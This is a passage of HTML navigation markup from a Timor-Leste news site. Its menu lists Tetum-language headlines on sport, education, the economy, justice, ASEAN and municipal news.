                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/pura-giri-natha-taibessi-sei-sai-fatin-turizmu-bali-dili/">PR Horta: Pura Giri Natha Taibessi Sei Sai Fatin Turizmu ‘Bali-Dili’</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-2297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2297 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://mediaonetimor.co/c/desportu/">Desportu</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="2205" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/osan-us50000-00-ba-rttle-p-hodi-halo-transmisaun-direta-jogu-cplp/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Osan US$50,000.00 Ba RTTL,E.P Hodi Halo Transmisaun Direta Jogu CPLP" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://mediaonetimor.co/wp-content/uploads/2025/07/Jogu-CPLP-3-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/osan-us50000-00-ba-rttle-p-hodi-halo-transmisaun-direta-jogu-cplp/">Osan US$50,000.00 Ba RTTL,E.P Hodi Halo Transmisaun Direta Jogu CPLP</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/mjdak-sei-aloka-u200022-55-ba-transmisaun-jogu-cplp/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="MJDAK Sei Aloka U$200,022.55 ba Transmisaun Jogu CPLP" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://mediaonetimor.co/wp-content/uploads/2025/03/Jogus-CPLP-26-03-2025-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/mjdak-sei-aloka-u200022-55-ba-transmisaun-jogu-cplp/">MJDAK Sei Aloka U$200,022.55 ba Transmisaun Jogu CPLP</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/drag-bike-hamutuk-klase-14-halai-taru-motor-iha-oekusi/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Drag Bike Hamutuk Klase 14 Halai Taru Motor Iha Oekusi" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://mediaonetimor.co/wp-content/uploads/2024/11/Drag-bike-nian-2-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/drag-bike-hamutuk-klase-14-halai-taru-motor-iha-oekusi/">Drag Bike Hamutuk Klase 14 Halai Taru Motor Iha Oekusi</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/delegasaun-asian-games-nain-56-kumprimenta-pr-horta/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Delegasaun Asian Games Na’in 56 Kumprimenta PR Horta" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://mediaonetimor.co/wp-content/uploads/2023/09/Atleta-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/delegasaun-asian-games-nain-56-kumprimenta-pr-horta/">Delegasaun Asian Games Na’in 56 Kumprimenta PR Horta</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-2298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2298 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://mediaonetimor.co/c/edukasaun/">Edukasaun</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="2005" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/welcome-pm-anthony-albanese/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="‘Welcome’ PM Australia Anthony Albanese Mai Timor-Leste" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://mediaonetimor.co/wp-content/uploads/2026/01/Australia-PM-1-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/welcome-pm-anthony-albanese/">‘Welcome’ PM Australia Anthony Albanese Mai Timor-Leste</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/tl-ho-malazia-asina-nota-entendimentu-kona-ba-informasaun-no-midia/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="TL ho Malázia Asina Nota Entendimentu Kona-ba Informasaun no Mídia" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://mediaonetimor.co/wp-content/uploads/2025/10/SEKOMS-Malaysia-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/tl-ho-malazia-asina-nota-entendimentu-kona-ba-informasaun-no-midia/">TL ho Malázia Asina Nota Entendimentu Kona-ba Informasaun no Mídia</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/media-16-partisipa-formasaun-kona-ba-kuidadu-an-iha-espasu-online/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Media 16 Partisipa Formasaun Kona-ba Kuidadu an Iha Espasu Online" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://mediaonetimor.co/wp-content/uploads/2025/04/Fiona-ABC-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/media-16-partisipa-formasaun-kona-ba-kuidadu-an-iha-espasu-online/">Media 16 Partisipa Formasaun Kona-ba Kuidadu an Iha Espasu Online</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/impaktu-husi-mudansa-klimatika-oxfam-apoiu-ajtl-halao-atividade-jornalistiku/"><div class="thumbnail-container size-500 "><img width="250" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Impaktu Husi Mudansa Klimatika,  Oxfam Apoiu AJTL Hala’o Atividade Jornalistiku" decoding="async" sizes="(max-width: 250px) 100vw, 250px" data-src="https://mediaonetimor.co/wp-content/uploads/2024/09/Zevonia-Viera-250x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/impaktu-husi-mudansa-klimatika-oxfam-apoiu-ajtl-halao-atividade-jornalistiku/">Impaktu Husi Mudansa Klimatika,  Oxfam Apoiu AJTL Hala’o Atividade Jornalistiku</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-2299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2299 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://mediaonetimor.co/c/ekonomia/">Ekonomia</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="2001" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/tl-30-maioria-joven-ho-idade-produtivu-ajente-dezenvolvimentu-menus-estratejia-fornese-kampu-traballu/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="TL 30% Maioria Joven Ho Idade Produtivu,  Ajente Dezenvolvimentu Menus Estratejia Fornese Kampu Traballu" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://mediaonetimor.co/wp-content/uploads/2025/10/Leovigildo-Secoop-e1759470533727-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/tl-30-maioria-joven-ho-idade-produtivu-ajente-dezenvolvimentu-menus-estratejia-fornese-kampu-traballu/">TL 30% Maioria Joven Ho Idade Produtivu,  Ajente Dezenvolvimentu Menus Estratejia Fornese Kampu Traballu</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/treinamentu-mudansa-klimatika-iha-timor-leste/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Treinamentu Mudansa klimatika iha Timor Leste" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://mediaonetimor.co/wp-content/uploads/2025/06/Harry-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/treinamentu-mudansa-klimatika-iha-timor-leste/">Treinamentu Mudansa klimatika iha Timor Leste</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/timoroan-400-tuir-formasaun-emprendedorizmu/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Timoroan 400 Tuir Formasaun Emprendedorizmu" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://mediaonetimor.co/wp-content/uploads/2025/02/Sefope-formasaun-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/timoroan-400-tuir-formasaun-emprendedorizmu/">Timoroan 400 Tuir Formasaun Emprendedorizmu</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/diversifikasaun-ekonomia-kriasaun-empregu-prioridade-ba-secoop/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Diversifikasaun Ekonomia &#8211; Kriasaun Empregu, Prioridade Ba SECoop" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://mediaonetimor.co/wp-content/uploads/2025/01/SECoop-Arsenio-Pereira-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/diversifikasaun-ekonomia-kriasaun-empregu-prioridade-ba-secoop/">Diversifikasaun Ekonomia &#8211; Kriasaun Empregu, Prioridade Ba SECoop</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-2300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2300 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://mediaonetimor.co/c/justisa/">Justisa</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="2409" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/kontribui-rekonsiliasaun-nasional-valoriza-pasadu-moruk-masakre-st-kruz/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kontribui Rekonsiliasaun Nasionál, Valoriza Pasadu Moruk Masakre Santa Krus" decoding="async" data-src="https://mediaonetimor.co/wp-content/uploads/2024/11/PR-Ramos-Horta--360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/kontribui-rekonsiliasaun-nasional-valoriza-pasadu-moruk-masakre-st-kruz/">Kontribui Rekonsiliasaun Nasionál, Valoriza Pasadu Moruk Masakre Santa Krus</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/kazu-barak-kona-ba-disputa-rai-realiza-sensibilizasaun-dekretu-lei/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kazu Barak Kona-ba Disputa Rai,  Realiza Sensibilizasaun  Dekretu Lei" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://mediaonetimor.co/wp-content/uploads/2024/09/Oecuse-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/kazu-barak-kona-ba-disputa-rai-realiza-sensibilizasaun-dekretu-lei/">Kazu Barak Kona-ba Disputa Rai,  Realiza Sensibilizasaun  Dekretu Lei</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/bus-babadok-express-ahi-han-mutuk/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Ahi Sunu Mutuk Bis  Babadok Express" decoding="async" data-src="https://mediaonetimor.co/wp-content/uploads/2024/09/Babdok-Foto-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/bus-babadok-express-ahi-han-mutuk/">Ahi Sunu Mutuk Bis  Babadok Express</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/apc-rejistu-ahi-han-uma-32-nain-2-kanek-nain-ida-lakon-vida/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="APC Rejistu Ahi Han Uma 32, Na’in 2 Kanek-Na’in Ida Lakon Vida" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://mediaonetimor.co/wp-content/uploads/2024/09/APC-foto-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/apc-rejistu-ahi-han-uma-32-nain-2-kanek-nain-ida-lakon-vida/">APC Rejistu Ahi Han Uma 32, Na’in 2 Kanek-Na’in Ida Lakon Vida</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-2301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2301 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://mediaonetimor.co/c/mundu/">Mundu</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1985" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/governu-tl-oferese-almosu-ba-nasaun-membru-asean/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Governu TL Oferese Almosu ba Nasaun Membru ASEAN" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://mediaonetimor.co/wp-content/uploads/2025/10/PM-Xanana-iha-Almosu-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/governu-tl-oferese-almosu-ba-nasaun-membru-asean/">Governu TL Oferese Almosu ba Nasaun Membru ASEAN</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/bandeira-timor-leste-ofisial-hamrik-iha-asean-pm-xanana-hamonu-matawen/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bandeira Timor-Leste Ofisial Hamrik Iha ASEAN, PM Xanana Hamonu Matawen" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://mediaonetimor.co/wp-content/uploads/2025/10/Xanana-tanis-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/bandeira-timor-leste-ofisial-hamrik-iha-asean-pm-xanana-hamonu-matawen/">Bandeira Timor-Leste Ofisial Hamrik Iha ASEAN, PM Xanana Hamonu Matawen</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/mne-malaysia-haji-muhamad-prezensa-timor-leste-imi-sei-fo-dinamika-foun-ba-kolektivu-asean/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="simbolu ASEAN" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://mediaonetimor.co/wp-content/uploads/2025/10/Malaysia-Foto-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/mne-malaysia-haji-muhamad-prezensa-timor-leste-imi-sei-fo-dinamika-foun-ba-kolektivu-asean/">MNE Malaysia Haji Muhamad: Prezensa Timor-Leste Imi Sei Fó Dinamika Foun Ba Kolektivu ASEAN</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/pr-ramos-horta-mehi-adere-ba-asean-dezde-junu-1974/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="PR Ramos Horta: “Mehi Adere Ba ASEAN Dezde Juñu 1974”" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://mediaonetimor.co/wp-content/uploads/2025/06/ASEAN-Ramos-Horta-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/pr-ramos-horta-mehi-adere-ba-asean-dezde-junu-1974/">PR Ramos Horta: “Mehi Adere Ba ASEAN Dezde Juñu 1974”</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-2302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2302 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://mediaonetimor.co/c/munisipiu/">Munisipiu</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="2747" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/4370-2/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="KI Realiza Sorumutuk Ho Jornalista Destakadu iha RAEOA" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://mediaonetimor.co/wp-content/uploads/2024/11/Otelio-Ote--e1732548122308-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/4370-2/">KI Realiza Sorumutuk Ho Jornalista Destakadu iha RAEOA</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/ahi-han-uma-12-iha-oekusi-no-nain-rua-kanek/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Ahi Han Uma 12 Iha Oekusi no Na’in Rua Kanek" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://mediaonetimor.co/wp-content/uploads/2024/11/RAEOA-Simu-e1731641565797-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/ahi-han-uma-12-iha-oekusi-no-nain-rua-kanek/">Ahi Han Uma 12 Iha Oekusi no Na’in Rua Kanek</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/komunidade-iha-munisipiu-7-kona-dezastre-naturais/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Komunidade Iha Munisipiu 7, Kona Dezastre Naturais" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://mediaonetimor.co/wp-content/uploads/2023/08/Foto-APC-Anacleto-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/komunidade-iha-munisipiu-7-kona-dezastre-naturais/">Komunidade Iha Munisipiu 7, Kona Dezastre Naturais</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/sabadu-aleluia-sarani-tenke-halo-reflesaun/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Sabadu Aleluia Sarani Tenke Halo Reflesaun" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://mediaonetimor.co/wp-content/uploads/2023/04/Sarani-dansa-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/sabadu-aleluia-sarani-tenke-halo-reflesaun/">Sabadu Aleluia Sarani Tenke Halo Reflesaun</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-2303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2303 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://mediaonetimor.co/c/notisias/">Notisias</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="995" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/4672-2/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Grupu “Bso’ot” RAEOA Anima Konferénsia APCC Da-Haat, Loron Ikus" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://mediaonetimor.co/wp-content/uploads/2025/10/Oekusse-Tradisional-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/4672-2/">Grupu “Bso’ot” RAEOA Anima Konferénsia APCC Da-Haat, Loron Ikus</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://mediaonetimor.co/diversifika-ekonomia-dezemvolve-produtu-foinsae/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://mediaonetimor.co/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Diversifika Ekonomia, Dezemvolve Produtu Foinsa’e" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://mediaonetimor.co/wp-content/uploads/2025/09/Expozisaun-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://mediaonetimor.co/diversifika-ekonomia-dezemvolve-produtu-foinsae/">Diversifika Ekonomia, Dezemvolve Produtu Foinsa’e</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
